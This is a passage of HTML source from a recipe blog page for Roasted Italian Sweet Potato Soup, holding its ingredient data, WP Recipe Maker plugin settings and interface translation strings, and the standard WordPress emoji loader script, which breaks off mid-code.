oregano","notes":"","unit_id":13520,"id":13607,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":11,"amount":"16","unit":"oz. ctn.","name":"vegetable broth","notes":"","unit_id":13962,"id":14188,"conversion_item_snapshot":{"amount":"16","unit":"oz. ctn.","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"16","unit":"oz. ctn.","unitParsed":"oz. ctn."}}},{"uid":12,"amount":"3","unit":"cups","name":"almond milk","notes":"(I prefer Califia Farms)","unit_id":13532,"id":15198,"conversion_item_snapshot":{"amount":"3","unit":"cups","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"cups","unitParsed":"cups"}}},{"uid":13,"amount":"1","unit":"tsp.","name":"fresh thyme","notes":"if desired ","unit_id":13520,"id":14064,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":16,"amount":"1","unit":"tsp.","name":"fresh oregano","notes":"minced, for garnish, if desired","unit_id":13520,"id":14361,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":17,"amount":"1","unit":"tsp.","name":"fresh basil","notes":"minced, for garnish, if desired","unit_id":13520,"id":13910,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":18,"amount":"1","unit":"tsp.","name":"fresh rosemary","notes":"minced, for garnish, if desired","unit_id":13520,"id":13790,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":14,"amount":"1\/2","unit":"cup","name":"roasted sweet potatoes","notes":"for garnish, if desired","unit_id":13522,"id":15200,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":15,"amount":"1\/2","unit":"cup","name":"fresh parmesan cheese shavings","notes":"for garnish, if desired","unit_id":13522,"id":15201,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}}],"originalServings":"8","originalServingsParsed":8,"currentServings":"8","currentServingsParsed":8,"currentServingsFormatted":"8","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":135096,"name":"Roasted Italian Sweet Potato Soup","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-500x500.jpg","servings":8,"servingsUnit":"","parent_id":"69221","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2017\/02\/10\/roasted-italian-sweet-potato-soup\/","cachedAt":1769149921,"modifiedAt":1743437881}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"69221","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"3260efbc77","api_nonce":"fae0888a07","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769149921},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 